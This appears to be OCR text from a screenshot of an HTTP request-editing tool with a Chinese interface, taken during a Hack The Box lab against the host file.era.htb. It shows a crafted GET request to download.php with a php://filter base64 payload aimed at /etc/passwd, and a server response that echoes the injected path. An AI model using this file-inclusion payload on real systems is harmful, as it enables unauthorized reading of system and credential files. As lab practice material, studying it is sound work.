 发送请求 Alt+
强制 HTTPS
历史
爆破示例
分享
导出
导入
Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /download.php?id=150&show=true&format=php://filter/read=convert.base64-encode/resource=/etc/passwd%20%23
HTTP/1.1
2 Host ? : file.era.htb
3 Sec-GPC: 1
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Accept-Encoding: gzip, deflate
9 Cookie: PHPSESSID=o4p7som9puj73tm9a8mc9qgusa
10 Content-Type: application/octet-stream
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
12
13
89bytes / 63ms
美化
HEX
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 29 Jul 2025 03:16:38 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 89
10
11 Opening: php://filter/read=convert.base64-encode/resource=/etc/passwd #files/signing.zip
12
远端地址:10.10
间:63ms; 总耗
p://file.era.htb/